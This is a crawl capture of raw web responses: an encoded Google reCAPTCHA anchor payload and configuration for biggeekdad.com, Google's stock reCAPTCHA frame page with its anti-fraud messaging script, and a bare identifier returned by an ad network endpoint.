rDvmnCuDfDtgh8wqcrXsOPRsOIwqnCoUYMU3LCmMOzawFdwrVDwrQ+wqgmbh1zwrQdMQjCmQvCtB4Iw4PCu8Kcwrl+w5/[base64]/IMKzw7pGWE80w7F4N8OAdxUAeSrCj8O0w44wDCB9wrxZwqLDsjXDr8Oiw7rDolUaFRd5dH4Uw4pjwqhbw4QBQsO6csOzX8KzcHsAOQHCsGUUY8OiRDEgw4/CgwtowrDDpFvCty7Dt8OIwrvCoMOpEcOJQcKTbW/CqFzDocOhw7LDu8OiPi/Cj8OZYsKdwrrDghHDqcKTTMKYDGQodhgVUMKDwo3Clm3Cv8O+LsOOw5vCpwbDhsO8wqsXwqEaw6gRFcKvJhvDqMKuw6XDksOuw54nw5ohDDbCr0U7SsKXw6XCq0TDoMOta8OaR8KSw4s8w4XDpBzDtHgCT8KmbcOuJWdzFMKYRcOYwr1ELMKMRHTDkMK/w4vDvcKeR0zDjGkMY8KvKHHDkMOow5Uow6hiPx0UXMO+C8KJw6LDtMO1w6zDjsOfw6vCryfDssKww7YBBSzDgxLCncKbTcKVw5LDjGUbw7DCtDxWwq/DuXDCswAoD8K+w5Euw4wPw5XCqsO0w5rCnlV9ZCbCscOLTHxhYcKvw4I9Nk/CmsOewr/[base64]/[base64]/w7/[base64]/[base64]/wpHDrcOBFcKowpNNwoBZI8OFw599WFrCh8OzwrAcTsKXDCXClMOfTzkbe2FHZWbCoHh8HVzDq8KwLVVpQcKcScOow5zCm2rDrsOKw6cHwoTCpznCi8KUP13CpcO7Q8K3L3XDjGbDmW9cwqhzw5IKwrjCvV3DuMKuc0HCssO0Pk3DvinDjHM/w5DDgCM9wo81w6nDgW4pwr85QcO2H8Kuw5nCjzMow6HDn8OOUMOIw4Iuw5wTw5zDuS1SYFjCoUvDrcK1w7rCsAHDmVYINCA9TsOxw7JCwqXDjcKPwpnDh1PCqyUCwrgjWcKZw6bDh8KPwp/Dsx1ww4UCLMK9wqfCn8O/[base64]/d8Odw5zDlcOOFcKfw68rc8KSwrhcNMOIw7/DjyJ5w5HCrsOGQ8OlwqA5wrBmw4vCscOOU8KPwqJDw5XDlMO0D1bDk11RwofCk8OTfD/[base64]/CtGPClMONDcOBLcKDw4HCmsO2wpkyEMOgwppOQ0TDu8OgGl3CoyNuCV/DlMO8w4nDtsOPwpdbwoTDocKhw5UDwrhTw7APwozClSFFwrgpwrcLw6wzPMKvesKhSMK4w5wHO8O7wrR3YMKow4gEw5YUwqkaw6rDgcOZbsOdwrHCkhg/wrArw5wYRgRzw6XDkcKGw6DDvhfCo8OOOsKYw58PJcOZwqBpcz/[base64]/wqnDilomLMKWPcKQw5TDnlbDv8KuZ8KBw7jCt8K7JXh6wpPCilvDlxXDtUlGXsO5fVRyIMKtw6/CpcKmbEDCjSrDrwDCusKWw4JywqYcfMOtw7fDvMKPw5QkwoRxWcOKKF5fwqk0fFnDg8OTYsOuw5nCkHgtHQXDkifDh8K8w6XClMOYwoTDjS8hw77DjnLCh8Ozw5NMwqXCr198VcKAMMKPw6bCpsO6NAbCsmV1wpPCv8Oswo9/w4DDkFnDtcKrRTk1cTxfTmhhBsOmw77CinNscsOxw7c4LMKgTnHDssOjwoDCgsKWwoFoGCEUF0hsYQ5WC8O7w5x6Ij/Cp8OnFsOMw4gfU1fDtC3DiHjCi8KUw5PDn3tqB3Ibw5o6IC7CiC1FwqsYBMKowrDDk2bCqMOdw5R4wp/CgcKTT8KIYUPDkcO8w4/DhsK2cMOLw7zCncK6w5YKwrsjwrNEwqnCrMO8wooywrLDscKAw7DClB1EA8OaVcO/QV/Du2gLw67Cq3olw4rDsihrwqkXw6fCs1rCumdAOsKXwrRHFMOTAcK8PsK9wrUuwobCjTfCoMOhPG48KQfDpGnCjiJFwoR/bcOtNm5VXcOowqvCplZCwrxGwpbChwwRw4DCrnMdZEDChcOHwqwSZcO0w7jCmsO4w69ZCm/[base64]/wrPDoDwZQWDCtS7DhX7CiAcmQR3CuMOAwroXw63DgsK7YhDCoCN/NGnDkMKNwrrDrFDDnsOrBiHDocOnLlpVw6Biw5bDtcKSVE7CgsO6LR0qQsK/GSPDlhzDtMOEQXjCqw1pUsKZw6fCjcOnKcKTwpnDqVpjwrEzwrFHTnjCk8OnKcO2wqp5YBU5KRc5f8KlFntFfC/[base64]/DqMKAw7LChxTCj8OGAnnCvcKPw7M+wprChh3CvsOBc8Onw4wze2ECwo3CuzkVdQ/ClF8zTCJNw5AtwrvDjsKDw6AECiVjOSgGw47DgELCi0E0LMKxUwHDr8OMQwLDjCLDqMK+YhRqesKaw63Dv0QzwqjCvcOTb8KVwqfCtcOlwqMbw5PDh8KXbz/Cl39awqvDhMOFw44ceArDtMOaf8K6w7gaE8Oww4DCqcOTw4jCtsOCA8Onwr/DusKecCJETCppAW4UwosdUQJBAHw3LMKzbsObSDDClMOySxVjw6fDjh3ClsKRN8O7VcOpwo/Cv0EBbTIXw6UVXMOdw4oeJ8KAw5DDnVLDrQgkw4rCiX55w5o1MFlcw5vCu8O9MWDCq8KoFsOiZcKAcsOYw7rCqnnDlcK2PMOhNV3DjgPCjMOow4bChw90dsOwwp5pGV5VcWHCm0IYJMKQw4xZwrcFTFLCql/Cu2AZwpBNw4nDu8OOwozDrMOgPX9Ewqo3UMKiSG5MBTvCgEt7TjUOwolodhpJB2NuU2FLBW8Iw7QfOAXCi8OgcsOIw6DDtBDDkMORMcOARFpWwpPDp8KZZgYtw6dtb8KTw7fDnC/DksKxKAzDlsOTwqfDn8O+w5QnwobCrMKcSkg/w4XClmbCtATCuEUpEzRNdiJpwrzCm8O0w7sWw7rCh8OkZmfDp8OMXj/[base64]/[base64]/DhwvDmkslw6ByZcKuwoTCjmlBccOowqRRVMOtwrxZw5HCkMKsCwXChcKlAm/[base64]/[base64]/Cv0UUZMO4w7vChcKINkdvw7QOw7zCoypgIh3CsDwKwrFowpNjam0fK8OWwofCpMKSwoFTw6bDqMKBAjPCl8Obwrh+wprCqU/Cj8OvGDjCrcOsw452wqRBwpzCosOpw5wTw4LCrh7Cu8KtwrEyBT7Cm8OGQzfCnwM6TH7Dq8OtCcKcbMObw7lDBMKgw6x+ZkNZJXHDsggZQzR4w7YBd0ENDx8TGjkzw588w6EtwrQLwrbCohc0w4o/w4MjXcOTw709CsOdE8Ohw4xrw4dVZlphwo1CLsKUw65Kw7rCgXVOwqdARsKsYS9Zw4PCuMO4d8KAw7wpLxtYTcKGKVnCiRx9w6rDnsO9KirCkTbCucOJLsKvTcKpbMODwqrCowETwosfwo3DoF/CusOPH8OwwrTDucOWw5xYw58CwpkOHjPDocK/YMKcTMOoQHPCngXDiMKQw6fDiXApwpJBwojDr8O4woBcwq/Co8K6YsKrX8KDNMKFV2jCgVNgwpDDjmRQXC3Cu8OrBlxePcOZGMKvw6xnfnbDksK1e8OYamvDqmbCi8K1w7LCg2E7wpcNwoIaw7nDgDLCtsK9Mwg4woIXwr7Ds8K+wonCj8OAwp5cwrfDqsKtwp3DkcKkwp/DtgTDjVx4IyobwpbDhMOjw5EHS1YwWB7DpjMJZsKqw7thwofDvsKKw7nCusO3w4ZGwpQZLMKiwpFFw7RvOsOMwrTCr3/Dk8Oyw5zDt8OnMsK3a8Odwr9cIsOVcsOqTT/CrcOkw6XDvhTCrsKewpcPwq/DvsKNwqzCnGpvwoDDjcOaA8OXR8OuLMODHcO6wrFhwpnCg8Oyw47CrcOdwoHDkMONbcK6w6gLwotDOsKtwrANwqfDiwQYSlUJw6dawqVuUgh2WsKdwoPCjcK/wqnCiC/[base64]/DisKew7xjS8Okw5pDw6F+Sn5+aMO5HnzDvgrCgsOfE8O3HifCpMOrwqdjwpkWwqLDtMOBwo7DpH4ew4U3wqkkLcKUB8OaYTcEOsK1w7rCgyJRU3zDpMOsSDdkeMKACUIEwo9FD0HCg8KJKsKwbQrDvzLClXUeFcO0woIFSykqPhjDlsO0AVfCt8O7wqJDBcO/woLDrcO9Z8OVJcK/wq/CoMKXwrbDphhgw5nCt8KKSMKbdMKsL8KBJDzCn0nDhsKRNcKLQGVfwqZkwprCmWTDhmkpNsK+OWDCoW5cwq8uIRvDrz/CrwjCv0/[base64]/DiSLCgFHCisK3A8Kyw4VYwoELfsKic3Nbw4dcTHR6wq/CosOYPMKXTibDv2jCpcOvwozClTRuwrrDvXrDnXUFOAzDo0cjXBnDmsOOIcKAw54ewoIewqJcUwMGU0rCjsKWw57CoWFfw7LCgBTDsSzDlcK4w7MXL28OXsK8w4bDn8KUY8Orw5FGwqwJw516QsKEwrFtw7cawoZ/[base64]/w78pccKCw64cw6saQkpaMkFwAsKgX0LDvcOgVsOidsOCw6AJw7B3TQgwWMO9wqfDuQQPBMKqw7XCs8OCwo/[base64]/DtiVIfmDDkC7DgQdnw4HDkzdSw5jCrMKnCXtMwo3CrcK2w5ltw6Jjw6V9ccO5wrnCjwnDhEbDvHlow4LDqk3DocKIwp0SwpsRRcKZwr7Ci8OlwrZtw5o0w67DnhfCv0VMXz/CjsOKw5/CvMK+OcOAw7jDplPDr8OLQ8KoMHAnw6nCi8OYPFE3SMKxXSsBwowHwr8ZwrY8eMOeN37CgcKjw4QUaMK9RA1kw7Ukwr/DvEAQI8KjC0rCg8ObB1HCnsOTMjxrwqVIwrwfYsKXw63CpsOqEcOGczIdw5fDnsOfwqxTOMKRwrABw7TDhhtUcMO2dCrDhMOPchHDtXDCp3bCpcKqwp/CicKbESLCoMOyOU01wrY/ARxfw7ELaULCgQLDgmgzKcO0aMKQw7DDs27Dm8O2w6/DrHbDrknDsnTCp8KZw5Rxw74yB0ANCMKGwpTDtQHCv8OQwpnCizdPA2V9TQLDqmZ6w7zDjAROwp07KX/CisKYw77DgMOHEFXDuxTDg8OQTcOpMTV3w7nDqMOIw5/CuX0wXsOWNMOdw4DCgUHCqiLDiDHChSfDixx5FMOlOFplZi0+woxxXsOsw7Y7acKbbTMWUGzDuCrCocKQCzfClCQfHcK1C0nDicOGKCzDgcOQTMKFCAU6w4/DjsOSehfClMKwd0/[base64]/[base64]/DnzFoCEjDtWVzw5HCpcObw7BteDUMX8OawqvDr8OxQ8KXw6hVwrQpScOIwoUFZsK6KhQ8b0xKwo3CvcOzwpTCqMOwFzMywo8LUsKOcyzDj3XDv8K8wpMILVwgwooww5pBSsOCEcOIwqs8Rn44RxvCpMKJcsOoIMOxDsOyw7hjwqUDwp/[base64]/CtsKoOTTCtHfCisKke1/DssKzX8Otw7TCgcKzwpM+wosHeyvDgcK8MitJw4/CpzTDtAPDoHNuTilNwrfCpXUkcT/DnAzCisKZeztswrVZVztndMOacMK/DR3CmSLDkcOYw6R8woBgTQNWwr1swr/CvgvDonEsGsOtKWMZwrJUbsKrG8OLw47Clh9iwr0Sw4fCqG7CuDzDpsOuHUnDkGPCiVVIw7gHUDfDtMK9wrgAMcOvw5/[base64]/w6vCtMKow6bCmMKKw70NQMOewqbDlTzDrMKMWMKuPGrCmMOSYWfCocK8w48HwpjCtsOXw4EXbxbDjMKNQglrw4XCiyQfw5zDgycGLComwpZIwqoTN8OiGUjDmlnChcObwr/ClC1zwqHDicKtw47ClsOJUMOcBmfCr8K+w4fClsO4w5wXwr/CuSIqTWNLwofDvcKcKj0QNcKJwqddTGzCvcOdH07CtlpCwr8zwrk4w51LDlM9w6TCrMKQXyXDsDg0wqLCoD1VSMK3w6TCl8Oyw7E+wp8pYcOnd2XCniHDjElkA8KAwqggwpjDmik+wrZsVMO0w6fCo8KNOz/DonBDwoTCt0kywq9EdUXDjgfCn8KQw7PCnnzCnBLDkBZcXsKvwo3CmsKxw5zCrAY4w4LDlsOcKyfCv8Kow47Ch8KHThxPw5HCnypVYlwtwofDqcOowqTCihpGDH7DpCHDq8KgXMKbD0dhw7XDlMKLFMKMwrdHw7VFw53CvFXDtEcyOybDsMKnZ8K8w7Ibw7nDjC/[base64]/Um8vw4pgwpV/f8KzJFbDjm3DgsKieHsTBlbDiMKBJznCq3UFw5gaw6QGPhQ/JkTCuMKMVkLCnsKiYsK0csKjwohUTsKOS3s4w47DryzDmwwaw7QgZhlUw5tLwofDrn/DiSx8JERwwr/Dh8Kjw6hlwrc8LMKCwpsawpTCjsK3w7XDhg7DocOlw7LCuGIXKCPCkcO2w6ZfXMOPw7hfw4PDpCQaw4loTxNHGcOLwpN3wpPCvsKDwo9bLMKWP8OPKsKaGl0awpAGw4/CisOJwqvCrl3DuE1mfnkLw4fCkwcmw6BNUsObwqJxVsOebkQHIkR2SsK+w7vDlycLLMOKwq59fcKLIcKBwo7DgF4Vw7PCtcKHwpFowo4DccOCw4/CrjDCucOKwrHDiMOtdMKkfBHCmAXCoDXDpsKVwr/CisKiw59Qwo9twq/DvWDDp8O4woLCmQ3Dh8KMBUgywrU+w6hNUcKZwpYRRMKUw4rDlQTDtmbDl2kvwpA3wpTDgE7Dk8KiccOQwqLCsMKGw7cOExvDiggGwoF1wppVwoRtw79iKcK0QibCssOTw4/CrcKkUn9hwpJ7fRhDw6DDoXvCjFg2bcOUBADDhXvDlMOKwrXDthRTw4HCoMKNwq85YMKlw77DthzDhEvDgR4kw7XCrWPDhi8zAsOhIMK+wpTDvH/[base64]/CrsONRC7Dg8KdcMKsccKiSEVzwobCjcKaVGvDlsKWMFrCjcOgesKawpAAQzrCgMKCwqnDt8OFVMKTw5gaw4xbEAkcG21Rw7rCj8OJWUBhHsO2w5zCtsO/wr15wqXDp1opGcKNw5p9AR3CtsKvw5nDhnXDniXCnMKBw4F9dDFOw7Myw4PDlMKQw5dQwo7DpXEmwrTCqsORIn9ZwpFww7Upw6I0wqs3OsK3w7F/WndkRUbCqWsFH1w/wpPCjEVzVkHDmQ3DhMKrHsK0FVzCnT9HOsKxwqjCmT8Iw4XCuSHCqsOJZcKzKl4eWcKKwocOw70cNsOXXcOmHhHDsMKdeWsnwoTCu2FTLcOew6nChcOSw5bDtcKqw6lNw6MRwr1yw6Rrw5TClmxgwrBuFyXCq8OCVsO6wpABw7/DtyJ1w78QwrrDuXzDrGfDmMKlwpEHfMOPAMOMLlfCtsOJXcK4wqY2w6PDqh5Ewo4rEDfDuCJyw6wKHigeYl3CkcOswrjDmcOGIyp7wo3DtVURFcKuQzEBwpx2wovCvR3Cix3DqR/[base64]/CtcKAwowzwol+w55jMsKNw5EyfcKSw5d/KVnDqxdiBRrClXPCryojw53Clz3CjMK6w6TCnCc2Z8KrEkNLaMOkecO3wo7DkMOzw58zw67CmMOAem3DsGhrwoPDsXBVY8Kewrdfw6DCmRjCh1Z1UiZ9w5rDgcOcw4VKwoAlw5vDqMK2HxDDgMKXwpYbwr8QOMOeUQzCmsK9wpvCu8OQwqzDg2MWwr/DrBswwqI1Zx3CrcOFby5kehsjYMKXYcOUJUBTEcKhw7zDn0h+wqYnA1LDrmpcw7vCmXjDncOZEBl9wqrCn1J6woDCjiRtcn/DtzTCgyvCuMOTwr/DvsOVaGbDpw/[base64]/[base64]/w7Asw7hoa8Kxw6F/wqYbw4HDiGPCqMKBw4cdMAdsw4hHRR7Dq07CkE5FDi99w6BnGW8cwq8+P8K+WsOSwq3DqEPDsMKdwqPDv8OKwr08UizCsGBHwpgaIcO6wrTComxfI2fCi8KSM8OpbCQZw4HDt3/CjExcwotAw7/[base64]/ClFbDoMKWCcKXwqnCv23Dvm7CjsKbf3ZpwoUGNwLCm1HDoTLCjMKaLCRUwrPDokfCs8O6w7XDvcK7LTkhW8OFwrLCryjDq8KXCUBBw5kgw5zChgDDkic8E8Ojw5jDssK8YEXDnsK/ZzTDq8OGEyfCvcKZGVnCgjsnMcK9GcODwrTCpMK5wrDCsn/DiMKBwoZxW8OCwoh2w6bCsXvCsx/CncKRBhPCjwrCksKuD0LDssObw4bCpERCfsO2egTDrcKCQcOLacKzw44HwrpwwqnCmcKSwqPCj8OQwqYqwo/Cv8ObwprDhUvDuHxGAhRMShJ2w5ZZLcO5wq0hwoTDkXZXPn3CjF4vwqEXwo1/w5PDmjbCp0Abw6/Ct0Adwp3DgQ7DiGlbwoNBw6Uew4wraFTCl8KEY8OewrTCnMOpwqBPwopibBQCWxBEWFbCsTEUY8KLw5jCpQNxGyHDpnN+RsKpw7XDmcK6b8Oow5F8w7UCwr7CiB96w69UIyFjUiZ1NsOeD8OLwpd8wqbDi8KiwqdQPMKrwqFHVcO7wpIsfDsDwqs/w5rCrcOmJMOhwr7Dv8Ogw4XClcO1WXArChPChDp0b8KNwpzDlCzCkyTDkhHCssOtwqEaFyLDpGrDtcKbYMOZw5k4wrRRw5TCqMOVwqQzcibDnT9ZLQYOwq/[base64]/DqApww5p8wrpow6cpw47CtUDCvijDgsKCTizDhsOvVkvCn8KQKmXDo8OEc3FYe2h6wpfDvxEsw5Adw65lw7oOwqNSKyvDl300E8Kew4LCssOIPcOqTjTCoQI3w6N9wo/CtsOKNkN8w5LDnMK5CW3Dh8OVw43CtnXDq8Kuwp8RBMKHw4tGZTnDtcKKw4fDqTzClB/DssOIHWPCvsOdU1rDrcK1w4U3wr3ChSgcwpDCr1/[base64]/fcKJw7TDpGXDiXt/csKoQTJKw5TDr0AHw4g/esK8wrvCssOPJMOaw4rCoGzDpnJww71xw5bDpMO4wq4gMsKgw4zDp8Klw6caA8KPdcOXKgbCvhHDqsKow45zV8O6GcKowq8HGsKdw7fDlQJzw6fDkhDDkiUTFDxlwrUbYMKaw53DmU/Ck8KEwrfDkwYuLcOxZsKFO17DpzPChT4oPA7CgnIibcKCBgjDmMOTwpVNF1jCiEnDiS7Cv8OTHcKHPsKmw4jDrMKHwoslFBpSwrHCt8O1GcO1MSgCw5wBw7TDmAoCw4XDg8K1wqbCpMOew7ENSXBuAcKPd8Oqw4/[base64]/Djw3Dr0vDoMOSG8KswpzCuEfCusK5BMKKw4wSOQ8kc8Ocw7RcNE/[base64]/CmF06wpzDk8ODwrDDk0TDnnTCjD0eFcOKeMO5ATPDg8Kew4Q0w6N7QHTCszHDo8KjwrjCscKPwq3Do8KBwqvCsV/DogcqegHCryp3w6nDiMKpD34ADQJvwprCtcOnw5kvZcOSQ8KsIksYwoPDj8Oswp7Ct8KLHzHCmsKGw511w6XCiz40AcK0w7pvGzvDk8OpNMO7AQrCnk8tF1gRbcKFUMKnw79bAMOMwp3CtzZNw77Cv8OVw5rDlMKtwr/[base64]/CiRDCiEYwwqrDt3jDvE/[base64]/Cv104W3PDpwDCsUbDqDXCgsKjw6lzw7LDl8OAwpoOw4omelo5wpANMsOTasKsH8KiwpNGw40/w7jCsT/DtsKtCsKKw6HCosO7w4t9RnPCnw/[base64]/LEhcwrzDiVY6WMKaw7/DoMKYJcO/wo44KsOMBMO3a2dWw4wtKsOJw7fDvCPCtcOITxoMcTwDw5HClhBPwo/Crx5KRMKfwq1he8OYw4XDiXLDhsOfwq/Dl1VpMyPDqsK8Nm/DvWlbBxnDqcOQwrbDrMOmwobCtyrCkcK6LQDCvcKUwpI1w6vDoT1Ew4sdLMO/fcKzw6/DmcKsYHNuw5LDmSxWdWFnQcOBwplVU8ORw7DCtH7Dp0hCScOLRUTDoMO4woTCtMOvwo3Do0l4Rx8gbQpgFMKWwrJYXlzDlMKfH8KlfzTCkT7CvD/ClcOQw7vCvCXDk8K2wrPCiMOCAcOIG8OEMkzCj04NbMKcw47Dl8OxwpTDisKZwqJWwplJwoPClsKzGMOJw4zDhh/DucKdZXXCgMOfwpIFEDjCjsKcdsO7JcKRw5HCm8KBWQbCgnXCtsKdw48uwpRnw44kQ0dhABhuwoDCkjjDnD1Idm5Aw5AlUjQDOsK+HEMOwrUhADpbwo0RLMKPUsOVVRPDs0zDm8Kgw7LDsXTCn8OsMhcmQXjCkcK8wqzDt8KoWcOPf8Ouw6/DrWPDicKdJGXDvMKnRcOVwoTDksOfZCnCmSXDkVLDisO6d8OZRsORe8OqwqkNO8Kzwr3CicO9AHTCixQkw7TCmnsgw5FRw5/Do8ODw4kNK8K1wq/DsRzCrWbDtMKCcWA5d8Kqw77DqcOASlsSwpPCpcKrwrdebMOGwrjDtXp4w5LDv1Qswr/Dkmkzwp1nDsKdwoQlw5xJc8OheFXDtABrQsK2wobCosOfw7DCmsOLw6o+YjLCpMO7w67CmhNoQsOfw7RCU8Ofw4RlYcOAw5DDuARswodNwonCjQZhc8KVwrXCqcOdPMOLwqHDlMK/[base64]/DtFYDWmMXw7zCnMOZb8OHZ8OSwqckw61+w7DCl8Kbwq/Cu8KgbRTCtnrCoi1qVxDCusOrwpcAUmJIw47DmUBbwrjCgMKjBMODwrIzwq9Zwr4UwrthwprCmGPCv1LDkzPDuQPDtT8oJsOPK8KxdVnDhDjDiiIiKcOJw7bDmMK7wqFITMOiWMO/woXCvcOpDXXCrcKawrIxw5cbw4XCssOvMG7DksO7VMOTw5zChsOIw7oFwpg4QwnDjcKBd3zCgBbCiW4baQJYZMOPw7fCiFxOPFHDjsO7FMO+IMKSNB4eFhk/L1LChTXDpsOuwozCncK6wp1ew5bDgDPCtgfCgD/[base64]/DrDnCjMKkwobDoCPCvl/[base64]/[base64]/DrcKvw4IMwqM2BhnDpMKAIi3DmMOScMOtwrXDtg0iQcKLwrxHwo80w4s0wpAfGlzDtTLDl8KXKsOfw546cMKtwojCpMOHwqo4wrsNSmEPwpnDusOhDTNFVh7CicO/w4QWw4o1BSYsw5rCvcOxwpTDuVPDlMOjwrEoNsOtRXRTDi1mw6zDpHfCnsOCYcOuwpQjw4Rmw7Vob2XCoGkvO3RwV0rCgQHCo8OJwq4Jwq/CpMO3acKxw7Irw57DlXbDkhPDlXVQRks7IMOEDzFPwrLCgQ9YIsKawrB0GkTCrmRlw4tLw49JBgzDlhI8w7bDmcKewoVXEcKCw4ETQS7DjjFVHl9Zw73CkcK2UiAXw5PDq8K0wqLCpMO9VsK2w6bDkcOMw7J8w7fDhcOzw4c2wqLCtsOvw6TDrTFGw7PCqy7DhcKMAn/[base64]/DlcOMw7/Dpl0Sw712w7F+w4cAwqTCpTDCg24Lw4XCmVjCp8O7IRk8w4kBw74Rw69RG8K+wphqQsKtwrLDncKkWsO8VSJ/w4HCjsK9CERwHl/[base64]/CvQxfW3FnM8KAwrtPfzplSxw/w5xGwqVwNSUIUcKuw40Iw74QXVE/[base64]/S8KGwoBVRMKtwrDDvMOJOnvCvMK9w7HClRjDisK4wonDmMKuwpgRwrphaVVKw7XChFVEdsKcw6jClMKwTMOfw5rDkcKJwopJTEtuHsK/McKTwoMFesOXP8OUVMOPw4/Dr2/[base64]/ChcOawqTCi8KTwrMWFDvCpExLdcO/[base64]/Dn8KiKcKfFgMOYcONwpvCsRvCj8KuB8KNw67ClH3DpRIMCcK1LkzCsMKvwos+wrPDuivDogx5w6VbIS7DhsKzOcOiw7/[base64]/DgAklfwzCk8KDJXTDhFbDk8KJwq/DpcObw6YWDBbCjGrConAUwrkiYcKoE8KEJ2vDt8KawqgEwrNEXhbCsFfCjcOyFwtKJxoBCE/CmMKdwqwJw4zCoMK/wqkCPHYMH0kMfcORAcOow5J0a8Kow5oMwrRpwrjDnDzCrkA\\u003d\x22],null,[\x22conf\x22,null,\x226LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://biggeekdad.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RK1gKYR/5KOVsBq6UOB3cvnlSducf01rKLoBA8cSGUQ\\u003d\x22,1,0,null,1,1768651014440,0,0,[236,33,60,20,221],null,[187,192,166,90],\x22RC-mMoQXfNW-YkISg\x22,null,null,null,null,null,\x220dAFcWeA6L0RNrGh1vXPcJxhf7txWIKf639lubunWsj-IEimr8eOrIABqHIDX7NiWWtVBSIlE31xKGpMAkyeAB0Uq9x30J3_ffGw\x22,1768733814381]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b4E1hoqEbIqGBBJWchaAfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768647418465');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
2b38f57f-95f5-49a7-9f2a-558f3d753612